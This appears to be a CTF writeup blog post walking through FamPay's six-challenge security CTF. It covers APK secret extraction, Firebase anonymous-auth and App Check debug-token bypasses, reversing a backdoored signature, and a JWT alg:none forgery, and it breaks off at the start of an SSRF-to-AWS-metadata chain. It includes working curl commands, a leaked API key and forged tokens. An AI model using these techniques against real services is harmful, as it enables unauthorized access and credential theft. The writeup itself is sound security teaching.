<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Clearing FamPay's Security CTF 6/6 | Akash Gupta</title>
<meta name="description" content="A full-board writeup of FamPay's Security CTF: APK reversing, Firebase, JWT, and an SSRF-to-S3 cloud chain.">
<style>
  :root {
    --bg: #0d1117; --panel: #161b22; --fg: #e6edf3; --muted: #9da7b3;
    --accent: #ff9d3c; --border: #2a3038; --link: #58a6ff;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0; background: var(--bg); color: var(--fg);
    font-family: -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    line-height: 1.65; font-size: 17px;
  }
  .wrap { max-width: 820px; margin: 0 auto; padding: 48px 22px 80px; }
  h1 { font-size: 2rem; line-height: 1.2; margin: 0 0 6px; color: #fff; }
  h2 {
    font-size: 1.4rem; margin: 44px 0 14px; padding-top: 20px;
    border-top: 1px solid var(--border); color: var(--accent);
  }
  h3 { font-size: 1.12rem; margin: 26px 0 10px; color: #fff; }
  p { margin: 14px 0; }
  a { color: var(--link); text-decoration: none; }
  a:hover { text-decoration: underline; }
  em { color: var(--muted); }
  hr { border: none; border-top: 1px solid var(--border); margin: 34px 0; }
  blockquote {
    margin: 16px 0; padding: 10px 16px; border-left: 3px solid var(--accent);
    background: var(--panel); color: var(--muted); border-radius: 0 6px 6px 0;
  }
  blockquote p { margin: 6px 0; }
  code {
    font-family: "JetBrains Mono", "Fira Code", Consolas, monospace;
    font-size: 0.86em; background: #1f2530; padding: 2px 6px; border-radius: 4px;
  }
  pre {
    background: #1a1f29; border: 1px solid var(--border); border-radius: 8px;
    padding: 14px 16px; overflow-x: auto; margin: 16px 0; font-size: 0.83rem;
    line-height: 1.5;
  }
  pre code { background: none; padding: 0; font-size: inherit; }
  .codehilite { background: #1a1f29 !important; border: 1px solid var(--border);
    border-radius: 8px; margin: 16px 0; overflow-x: auto; }
  .codehilite pre { background: none; border: none; margin: 0; }
  img {
    max-width: 100%; height: auto; display: block; margin: 20px auto;
    border: 1px solid var(--border); border-radius: 8px;
  }
  table { border-collapse: collapse; width: 100%; margin: 16px 0; font-size: 0.9rem; }
  th, td { border: 1px solid var(--border); padding: 8px 12px; text-align: left; }
  th { background: var(--panel); color: var(--accent); }
  ul, ol { padding-left: 24px; }
  li { margin: 6px 0; }
  strong { color: #fff; }
  .byline { color: var(--muted); font-size: 0.95rem; margin-bottom: 8px; }
  pre { line-height: 125%; }
td.linenos .normal { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
span.linenos { color: inherit; background-color: transparent; padding-left: 5px; padding-right: 5px; }
td.linenos .special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
span.linenos.special { color: #000000; background-color: #ffffc0; padding-left: 5px; padding-right: 5px; }
.codehilite .hll { background-color: #49483e }
.codehilite { background: #272822; color: #F8F8F2 }
.codehilite .c { color: #959077 } /* Comment */
.codehilite .err { color: #ED007E; background-color: #1E0010 } /* Error */
.codehilite .esc { color: #F8F8F2 } /* Escape */
.codehilite .g { color: #F8F8F2 } /* Generic */
.codehilite .k { color: #66D9EF } /* Keyword */
.codehilite .l { color: #AE81FF } /* Literal */
.codehilite .n { color: #F8F8F2 } /* Name */
.codehilite .o { color: #FF4689 } /* Operator */
.codehilite .x { color: #F8F8F2 } /* Other */
.codehilite .p { color: #F8F8F2 } /* Punctuation */
.codehilite .ch { color: #959077 } /* Comment.Hashbang */
.codehilite .cm { color: #959077 } /* Comment.Multiline */
.codehilite .cp { color: #959077 } /* Comment.Preproc */
.codehilite .cpf { color: #959077 } /* Comment.PreprocFile */
.codehilite .c1 { color: #959077 } /* Comment.Single */
.codehilite .cs { color: #959077 } /* Comment.Special */
.codehilite .gd { color: #FF4689 } /* Generic.Deleted */
.codehilite .ge { color: #F8F8F2; font-style: italic } /* Generic.Emph */
.codehilite .ges { color: #F8F8F2; font-weight: bold; font-style: italic } /* Generic.EmphStrong */
.codehilite .gr { color: #F8F8F2 } /* Generic.Error */
.codehilite .gh { color: #F8F8F2 } /* Generic.Heading */
.codehilite .gi { color: #A6E22E } /* Generic.Inserted */
.codehilite .go { color: #66D9EF } /* Generic.Output */
.codehilite .gp { color: #FF4689; font-weight: bold } /* Generic.Prompt */
.codehilite .gs { color: #F8F8F2; font-weight: bold } /* Generic.Strong */
.codehilite .gu { color: #959077 } /* Generic.Subheading */
.codehilite .gt { color: #F8F8F2 } /* Generic.Traceback */
.codehilite .kc { color: #66D9EF } /* Keyword.Constant */
.codehilite .kd { color: #66D9EF } /* Keyword.Declaration */
.codehilite .kn { color: #FF4689 } /* Keyword.Namespace */
.codehilite .kp { color: #66D9EF } /* Keyword.Pseudo */
.codehilite .kr { color: #66D9EF } /* Keyword.Reserved */
.codehilite .kt { color: #66D9EF } /* Keyword.Type */
.codehilite .ld { color: #E6DB74 } /* Literal.Date */
.codehilite .m { color: #AE81FF } /* Literal.Number */
.codehilite .s { color: #E6DB74 } /* Literal.String */
.codehilite .na { color: #A6E22E } /* Name.Attribute */
.codehilite .nb { color: #F8F8F2 } /* Name.Builtin */
.codehilite .nc { color: #A6E22E } /* Name.Class */
.codehilite .no { color: #66D9EF } /* Name.Constant */
.codehilite .nd { color: #A6E22E } /* Name.Decorator */
.codehilite .ni { color: #F8F8F2 } /* Name.Entity */
.codehilite .ne { color: #A6E22E } /* Name.Exception */
.codehilite .nf { color: #A6E22E } /* Name.Function */
.codehilite .nl { color: #F8F8F2 } /* Name.Label */
.codehilite .nn { color: #F8F8F2 } /* Name.Namespace */
.codehilite .nx { color: #A6E22E } /* Name.Other */
.codehilite .py { color: #F8F8F2 } /* Name.Property */
.codehilite .nt { color: #FF4689 } /* Name.Tag */
.codehilite .nv { color: #F8F8F2 } /* Name.Variable */
.codehilite .ow { color: #FF4689 } /* Operator.Word */
.codehilite .pm { color: #F8F8F2 } /* Punctuation.Marker */
.codehilite .w { color: #F8F8F2 } /* Text.Whitespace */
.codehilite .mb { color: #AE81FF } /* Literal.Number.Bin */
.codehilite .mf { color: #AE81FF } /* Literal.Number.Float */
.codehilite .mh { color: #AE81FF } /* Literal.Number.Hex */
.codehilite .mi { color: #AE81FF } /* Literal.Number.Integer */
.codehilite .mo { color: #AE81FF } /* Literal.Number.Oct */
.codehilite .sa { color: #E6DB74 } /* Literal.String.Affix */
.codehilite .sb { color: #E6DB74 } /* Literal.String.Backtick */
.codehilite .sc { color: #E6DB74 } /* Literal.String.Char */
.codehilite .dl { color: #E6DB74 } /* Literal.String.Delimiter */
.codehilite .sd { color: #E6DB74 } /* Literal.String.Doc */
.codehilite .s2 { color: #E6DB74 } /* Literal.String.Double */
.codehilite .se { color: #AE81FF } /* Literal.String.Escape */
.codehilite .sh { color: #E6DB74 } /* Literal.String.Heredoc */
.codehilite .si { color: #E6DB74 } /* Literal.String.Interpol */
.codehilite .sx { color: #E6DB74 } /* Literal.String.Other */
.codehilite .sr { color: #E6DB74 } /* Literal.String.Regex */
.codehilite .s1 { color: #E6DB74 } /* Literal.String.Single */
.codehilite .ss { color: #E6DB74 } /* Literal.String.Symbol */
.codehilite .bp { color: #F8F8F2 } /* Name.Builtin.Pseudo */
.codehilite .fm { color: #A6E22E } /* Name.Function.Magic */
.codehilite .vc { color: #F8F8F2 } /* Name.Variable.Class */
.codehilite .vg { color: #F8F8F2 } /* Name.Variable.Global */
.codehilite .vi { color: #F8F8F2 } /* Name.Variable.Instance */
.codehilite .vm { color: #F8F8F2 } /* Name.Variable.Magic */
.codehilite .il { color: #AE81FF } /* Literal.Number.Integer.Long */
</style>
</head>
<body>
  <div class="wrap">
    <p class="byline">By Akash Gupta · Offensive Security</p>
<h1>Clearing FamPay's Security CTF 6/6: A Full-Board Writeup</h1>
<p><em>One APK, six challenges, and a chain that ends in someone else's S3 bucket. Here's every solve, from <code>strings</code> to SSRF.</em></p>
<hr />
<p>FamPay ran a genuinely well-built security CTF, and I managed to clear the <strong>full board: all 6 challenges (1,850 pts)</strong>. What made it fun is that almost everything ships inside <strong>one Android APK</strong> (<code>fam-ctf.apk</code>, the same file linked from every challenge card), and each challenge peels back a different layer of the same app. Hardcoded native secrets, weak Firebase rules, a debug App Check bypass, a backdoored custom signing scheme, a classic JWT bypass, and then the finale breaks out of the app entirely into <strong>AWS</strong> via an SSRF-to-metadata chain against a live EC2 instance.</p>
<p>This is a full walkthrough of all six, in order. Everything used is free and open-source, with no root or emulator needed.</p>
<p><strong>Tooling:</strong>
- <code>unzip</code>, <code>strings</code>, <code>objdump</code>, <code>readelf</code>, <code>nm</code> (binutils)
- <a href="https://github.com/androguard/androguard"><code>androguard</code></a> decompiles <code>classes*.dex</code> back to readable Java
- <code>curl</code> / <code>python3</code> for hitting Firebase REST APIs and the CTF web endpoints directly
- <code>gcc</code> + <code>patchelf</code> + <code>dlopen</code> for challenge 04, to run the bundled native lib directly through a fake <code>JNIEnv</code></p>
<hr />
<h2>[01] The Library (100 pts, Static Analysis)</h2>
<blockquote>
<p><em>Many times devs put secrets in code and forget to remove. Can you find that secret?</em></p>
</blockquote>
<p>An APK is just a zip:</p>
<div class="codehilite"><pre><span></span><code>unzip<span class="w"> </span>-o<span class="w"> </span>fam-ctf.apk<span class="w"> </span>-d<span class="w"> </span>extracted
</code></pre></div>

<p>Inside <code>lib/</code>, alongside the standard <code>libc++_shared.so</code>, there's a custom native library: <code>lib/arm64-v8a/libfam.so</code> and <code>lib/x86_64/libfam.so</code>, both stripped ELF shared objects. "THE LIBRARY" is the hint: the flag lives in <code>libfam.so</code>, not the Java/Kotlin code.</p>
<p>No obfuscation at all. The flag was left as a <strong>plaintext string constant</strong> inside the stripped native library, right next to the JNI export that returns it:</p>
<div class="codehilite"><pre><span></span><code>strings<span class="w"> </span>lib/x86_64/libfam.so<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-B2<span class="w"> </span>-A2<span class="w"> </span>FAM
</code></pre></div>

<div class="codehilite"><pre><span></span><code>Java_com_ctf_fam_MainActivity_getSecretFromNative
FAM{str1ngs_d0nt_l13_1n_n4t1v3_l4nd}
</code></pre></div>

<p><img alt="fampay-ctf-01-strings.png" src="img/fampay-ctf-01-strings.png" /></p>
<p><strong>Flag:</strong> <code>FAM{str1ngs_d0nt_l13_1n_n4t1v3_l4nd}</code></p>
<hr />
<h2>[02] The Database (200 pts, Firebase)</h2>
<blockquote>
<p><em>The door is open to anyone. You don't need a name to enter, but the room still has a lock. Hint: identity is optional here.</em></p>
</blockquote>
<p><img alt="fampay-ctf-02-database.png" src="img/fampay-ctf-02-database.png" /></p>
<p>Pulled the Firebase Realtime Database URL and Web API key straight out of the app with <code>strings</code>:</p>
<div class="codehilite"><pre><span></span><code>https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app
AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww
</code></pre></div>

<p>Hitting the DB root unauthenticated is denied:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app/.json&quot;</span>
<span class="c1"># {&quot;error&quot; : &quot;Permission denied&quot;}</span>
</code></pre></div>

<p><strong>The vulnerability:</strong> "identity is optional" is the tell: <strong>Firebase Anonymous Auth</strong> is enabled, and the rule on the interesting path is something like <code>".read": "auth != null"</code>. It checks that <em>some</em> identity is present, not that it's a real one. Anonymous sign-in is instant and free.</p>
<p>Sign in anonymously via the Identity Toolkit REST API using the API key:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">API_KEY</span><span class="o">=</span><span class="s2">&quot;AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww&quot;</span>
curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="s2">&quot;https://identitytoolkit.googleapis.com/v1/accounts:signUp?key=</span><span class="si">${</span><span class="nv">API_KEY</span><span class="si">}</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;returnSecureToken&quot;:true}&#39;</span>
</code></pre></div>

<p>This returns an <code>idToken</code> JWT. Use it as the <code>auth</code> param against the RTDB REST API:</p>
<div class="codehilite"><pre><span></span><code><span class="nv">ID_TOKEN</span><span class="o">=</span><span class="s2">&quot;&lt;idToken from above&gt;&quot;</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://fam-ctf-default-rtdb.asia-southeast1.firebasedatabase.app/flag.json?auth=</span><span class="si">${</span><span class="nv">ID_TOKEN</span><span class="si">}</span><span class="s2">&quot;</span>
<span class="c1"># &quot;FAM{4n0n_4uth_1s_n0t_s3cur3_en0ugh}&quot;</span>
</code></pre></div>

<p><img alt="fampay-ctf-02-anon-auth.png" src="img/fampay-ctf-02-anon-auth.png" /></p>
<p><strong>Flag:</strong> <code>FAM{4n0n_4uth_1s_n0t_s3cur3_en0ugh}</code></p>
<hr />
<h2>[03] The Vault (300 pts, Firebase)</h2>
<blockquote>
<p><em>The vault trusts no one it hasn't met. But the app already made introductions. Something in the code proves who you are. Hint: the token is hiding in plain sight.</em></p>
</blockquote>
<p><img alt="fampay-ctf-03-vault.png" src="img/fampay-ctf-03-vault.png" /></p>
<p>An <code>androguard</code> decompile of <code>MainActivity</code> shows the real target is <strong>Firestore</strong>, protected by <strong>Firebase App Check</strong>:</p>
<div class="codehilite"><pre><span></span><code><span class="n">FirebaseAppCheck</span><span class="p">.</span><span class="na">getInstance</span><span class="p">().</span><span class="na">installAppCheckProviderFactory</span><span class="p">(</span>
<span class="w">    </span><span class="k">new</span><span class="w"> </span><span class="n">DebugTokenAppCheckProviderFactory</span><span class="p">(</span>
<span class="w">        </span><span class="s">&quot;674578159678&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="s">&quot;1:674578159678:android:775058d15777caf841996f&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">getDebugToken</span><span class="p">(),</span><span class="w">   </span><span class="c1">// &lt;-- native JNI call</span>
<span class="w">        </span><span class="s">&quot;AIzaSyAes0IV3Hq3pN0oYmZJ1kfKl9vcvQEF2ww&quot;</span><span class="p">));</span>
</code></pre></div>

<p><strong>The vulnerability:</strong> the App Check <strong>debug token provider</strong> is shipped in the <em>release</em> build (it should only exist in local dev). That means anyone can mint a valid App Check token, defeating the whole point of App Check. And the debug token isn't a plain string; it's a simple XOR "hiding in plain sight."</p>
<p>Disassembling <code>getDebugToken</code> reveals a per-byte decode loop:</p>
<div class="codehilite"><pre><span></span><code>decoded[i] = tableB[i] XOR tableA[i % 19] XOR 0xAA      (36 bytes total)
</code></pre></div>

<p>with a 19-byte key at file offset <code>0x34f0</code> and 36-byte ciphertext at <code>0x3510</code>:</p>
<div class="codehilite"><pre><span></span><code><span class="n">data</span> <span class="o">=</span> <span class="nb">open</span><span class="p">(</span><span class="s1">&#39;lib/x86_64/libfam.so&#39;</span><span class="p">,</span><span class="s1">&#39;rb&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">read</span><span class="p">()</span>
<span class="n">tableA</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="mh">0x34f0</span><span class="p">:</span><span class="mh">0x34f0</span><span class="o">+</span><span class="mi">19</span><span class="p">]</span>
<span class="n">tableB</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="mh">0x3510</span><span class="p">:</span><span class="mh">0x3510</span><span class="o">+</span><span class="mi">36</span><span class="p">]</span>
<span class="n">out</span> <span class="o">=</span> <span class="nb">bytes</span><span class="p">((</span><span class="n">tableB</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">tableA</span><span class="p">[</span><span class="n">i</span> <span class="o">%</span> <span class="mi">19</span><span class="p">]</span> <span class="o">^</span> <span class="mh">0xAA</span><span class="p">)</span> <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">36</span><span class="p">))</span>
<span class="nb">print</span><span class="p">(</span><span class="n">out</span><span class="p">)</span>   <span class="c1"># b&#39;8F76557D-A35A-4B51-94D4-D0DF98D79B55&#39;</span>
</code></pre></div>

<p><img alt="fampay-ctf-03-xor-decode.png" src="img/fampay-ctf-03-xor-decode.png" /></p>
<p>Exchange the recovered debug token for a real App Check JWT, then use it as the <code>X-Firebase-AppCheck</code> header against the Firestore REST API:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="se">\</span>
<span class="w">  </span><span class="s2">&quot;https://firebaseappcheck.googleapis.com/v1/projects/fam-ctf/apps/</span><span class="si">${</span><span class="nv">APP_ID</span><span class="si">}</span><span class="s2">:exchangeDebugToken?key=</span><span class="si">${</span><span class="nv">API_KEY</span><span class="si">}</span><span class="s2">&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s2">&quot;{\&quot;debug_token\&quot;:\&quot;8F76557D-A35A-4B51-94D4-D0DF98D79B55\&quot;}&quot;</span>

<span class="c1"># then, with the returned App Check token:</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://firestore.googleapis.com/v1/projects/fam-ctf/databases/(default)/documents/flags/flag3&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;X-Firebase-AppCheck: </span><span class="si">${</span><span class="nv">APPCHECK_TOKEN</span><span class="si">}</span><span class="s2">&quot;</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="w"> </span><span class="nt">&quot;fields&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nt">&quot;value&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nt">&quot;stringValue&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;FAM{4pp_ch3ck_byp4ss_g00d_j0b}&quot;</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">}</span>
</code></pre></div>

<p><img alt="fampay-ctf-03-firestore.png" src="img/fampay-ctf-03-firestore.png" /></p>
<p><strong>Flag:</strong> <code>FAM{4pp_ch3ck_byp4ss_g00d_j0b}</code></p>
<hr />
<h2>[04] The Endpoint (400 pts, Reversing + Web)</h2>
<blockquote>
<p><em>The server only trusts what it can verify. Intercept. Modify. But can you keep it honest? Hint: only admin has clearance.</em></p>
</blockquote>
<p><img alt="fampay-ctf-04-endpoint.png" src="img/fampay-ctf-04-endpoint.png" /></p>
<p>This is the one I'm proudest of. The app signs requests to <code>https://ctf.fampay.co/api/check</code> with a custom <code>X-Signature</code>. The native user list (XOR-obfuscated like ch.03) decodes to <code>guest, player1, h4x0r, anonymous, n00b</code>, with <strong>no <code>admin</code></strong>. And the server checks in a different order depending on role:</p>
<table>
<thead>
<tr>
<th>request</th>
<th>response</th>
</tr>
</thead>
<tbody>
<tr>
<td>any listed user</td>
<td><code>403 access denied</code>, role gate fires <strong>first</strong>, signature never checked</td>
</tr>
<tr>
<td><code>admin</code> (wrong sig)</td>
<td><code>401 X-Signature verification failed</code>, signature checked <strong>first</strong></td>
</tr>
</tbody>
</table>
<p>So I needed a valid <code>X-Signature</code> for <code>username=admin</code>. Critically: because every <em>allowed</em> user is stopped by the 403 gate before any signature check, <strong>the shipped signing path is never actually validated against the server</strong>, a perfect place to hide a bug.</p>
<p><code>computeSignature</code> is a <strong>custom, non-cryptographic hash</strong> in <code>libfam.so</code>: message = <code>method|path|body</code>, a 19-byte XOR keystream decoding to <code>FAM_s3cr3t_key_2026</code>, an ARX mix run in parallel with a <strong>FNV-1a 64-bit</strong> hash, then 4 rounds of diffusion. But the key detail is a <strong>backdoor</strong> at <code>0x6b80</code>:</p>
<div class="codehilite"><pre><span></span><code>if (fnv1a(message) == 0xdcc67eca15a7c732)   // magic constant
    state[2] ^= 0xdeadbeefcafebabe;          // corrupt word 2 before output
</code></pre></div>

<p>And the magic constant is exactly:</p>
<div class="codehilite"><pre><span></span><code><span class="n">fnv1a</span><span class="p">(</span><span class="s1">&#39;POST|/api/check|{&quot;username&quot;:&quot;admin&quot;}&#39;</span><span class="p">)</span> <span class="o">==</span> <span class="mh">0xdcc67eca15a7c732</span>   <span class="c1"># True</span>
</code></pre></div>

<p>The client <strong>deliberately corrupts</strong> the signature for the one input that matters (the admin request) while the server signs honestly. "Keep it honest" = undo the client's dishonesty.</p>
<p>Rather than hand-transcribe the ARX (error-prone), I <strong>ran the real code</strong>. The APK ships an x86_64 <code>libfam.so</code>, so on a Linux box it can be <code>dlopen</code>'d and called through a hand-built fake <code>JNIEnv</code>, a guaranteed-correct oracle. That meant recovering three JNI vtable offsets (<code>NewStringUTF</code> <code>0x538</code>, <code>GetStringUTFChars</code> <code>0x548</code>, <code>ReleaseStringUTFChars</code> <code>0x550</code>), <code>patchelf</code>-ing the bionic <code>.so</code> to load under glibc (clearing <code>@LIBC</code> symbol versions, dropping bionic <code>NEEDED</code> libs, and shimming 4 bionic-only symbols), then:</p>
<div class="codehilite"><pre><span></span><code><span class="n">compute</span><span class="p">(</span><span class="n">env</span><span class="p">,</span><span class="w"> </span><span class="nb">NULL</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;POST&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;/api/check&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;{</span><span class="se">\&quot;</span><span class="s">username</span><span class="se">\&quot;</span><span class="s">:</span><span class="se">\&quot;</span><span class="s">admin</span><span class="se">\&quot;</span><span class="s">}&quot;</span><span class="p">);</span>
</code></pre></div>

<p>Native output already includes the backdoor XOR, so I undo it on word 2:</p>
<div class="codehilite"><pre><span></span><code><span class="n">w2_clean</span> <span class="o">=</span> <span class="mh">0xa05b00ea3d4d1443</span> <span class="o">^</span> <span class="mh">0xdeadbeefcafebabe</span>   <span class="c1"># = 0x7ef6be05f7b3aefd</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/api/check&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;X-Signature: 2c64c639cabe5382ccd9fe4681277a847ef6be05f7b3aefdf685681298952188&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>--data-binary<span class="w"> </span><span class="s1">&#39;{&quot;username&quot;:&quot;admin&quot;}&#39;</span>
<span class="c1"># {&quot;flag&quot;: &quot;FAM{x_s1gn4tur3_r3v3rs3d_n1c3ly}&quot;, &quot;message&quot;: &quot;Welcome, admin.&quot;}</span>
</code></pre></div>

<p><img alt="fampay-ctf-04-native-sig.png" src="img/fampay-ctf-04-native-sig.png" /></p>
<p><strong>Flag:</strong> <code>FAM{x_s1gn4tur3_r3v3rs3d_n1c3ly}</code></p>
<hr />
<h2>[05] The Vault Door (350 pts, Web)</h2>
<blockquote>
<p><em>NexaVault is an internal credential management portal. Only administrators can open the Vault. You have been given access to create an account. That's it.</em></p>
</blockquote>
<p><img alt="fampay-ctf-05-vault-door.png" src="img/fampay-ctf-05-vault-door.png" /></p>
<p>Registering an account returns a session cookie, <code>nx_access</code>, that decodes as a JWT:</p>
<div class="codehilite"><pre><span></span><code><span class="c1">// header:  {&quot;alg&quot;:&quot;HS256&quot;,&quot;typ&quot;:&quot;JWT&quot;}</span>
<span class="c1">// payload: {&quot;sub&quot;:&quot;famtester01&quot;,&quot;role&quot;:&quot;user&quot;}</span>
</code></pre></div>

<p><code>/famctf/admin</code> requires <code>role: admin</code>.</p>
<p><strong>The vulnerability:</strong> classic JWT <strong><code>alg:none</code></strong> bypass: the server accepts an unsigned token as long as the header claims <code>alg: none</code>, never checking whether that's a permitted algorithm.</p>
<p>Forge a token with <code>alg: none</code>, <code>role: admin</code>, and an empty signature:</p>
<div class="codehilite"><pre><span></span><code><span class="kn">import</span><span class="w"> </span><span class="nn">base64</span><span class="o">,</span><span class="w"> </span><span class="nn">json</span>
<span class="k">def</span><span class="w"> </span><span class="nf">b64url</span><span class="p">(</span><span class="n">d</span><span class="p">):</span> <span class="k">return</span> <span class="n">base64</span><span class="o">.</span><span class="n">urlsafe_b64encode</span><span class="p">(</span><span class="n">d</span><span class="p">)</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;=&#39;</span><span class="p">)</span>
<span class="n">header</span>  <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;alg&quot;</span><span class="p">:</span> <span class="s2">&quot;none&quot;</span><span class="p">,</span> <span class="s2">&quot;typ&quot;</span><span class="p">:</span> <span class="s2">&quot;JWT&quot;</span><span class="p">}</span>
<span class="n">payload</span> <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;sub&quot;</span><span class="p">:</span> <span class="s2">&quot;famtester01&quot;</span><span class="p">,</span> <span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;admin&quot;</span><span class="p">}</span>
<span class="n">h</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">header</span><span class="p">,</span>  <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
<span class="n">p</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">payload</span><span class="p">,</span> <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
<span class="nb">print</span><span class="p">((</span><span class="n">h</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span> <span class="o">+</span> <span class="n">p</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
</code></pre></div>

<p>Send it as the session cookie:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/famctf/admin&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Cookie: nx_access=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJmYW10ZXN0ZXIwMSIsInJvbGUiOiJhZG1pbiJ9.&quot;</span>
<span class="c1"># Vault Payload: FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</span>
</code></pre></div>

<p><img alt="fampay-ctf-05-jwt-none.png" src="img/fampay-ctf-05-jwt-none.png" /></p>
<p><strong>Flag:</strong> <code>FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</code></p>
<hr />
<h2>[06] The Cloud (500 pts, Cloud / SSRF)</h2>
<blockquote>
<p><em>An internal DevOps monitoring dashboard was accidentally deployed with debug endpoints enabled on a public-facing EC2 instance. Get the flag from the S3 bucket. Hint: debug endpoints reveal more than intended. The instance knows who it is.</em></p>
</blockquote>
<p>The finale breaks out of the APK entirely. Full chain: <strong>SSRF (webhook) → IMDSv2 (via the <code>instance-data</code> alias) → EC2 IAM role creds → S3</strong>, with a VPC-origin trap on the final read that forces a <em>presign-through-SSRF</em>.</p>
<p>The box serves a <strong>NexOps Dashboard</strong> (Flask). Its <code>/metrics/config</code> debug endpoint ("debug endpoints reveal more than intended") hands over the entire target map:</p>
<p><img alt="fampay-ctf-06-01-recon.png" src="img/fampay-ctf-06-01-recon.png" /></p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;flags&quot;</span><span class="p">:{</span><span class="nt">&quot;debug_endpoints&quot;</span><span class="p">:</span><span class="kc">true</span><span class="p">,</span><span class="nt">&quot;metrics_auth&quot;</span><span class="p">:</span><span class="kc">false</span><span class="p">,</span><span class="nt">&quot;webhook_enabled&quot;</span><span class="p">:</span><span class="kc">true</span><span class="p">},</span>
<span class="w"> </span><span class="nt">&quot;identity&quot;</span><span class="p">:{</span><span class="nt">&quot;imds&quot;</span><span class="p">:</span><span class="s2">&quot;http://169.254.169.254/latest/meta-data/iam/security-credentials/&quot;</span><span class="p">},</span>
<span class="w"> </span><span class="nt">&quot;storage&quot;</span><span class="p">:{</span><span class="nt">&quot;backend&quot;</span><span class="p">:</span><span class="s2">&quot;s3&quot;</span><span class="p">,</span><span class="nt">&quot;bucket&quot;</span><span class="p">:</span><span class="s2">&quot;fam-ctf-cloud-challenge&quot;</span><span class="p">,</span><span class="nt">&quot;prefix&quot;</span><span class="p">:</span><span class="s2">&quot;players/1130/&quot;</span><span class="p">,</span>
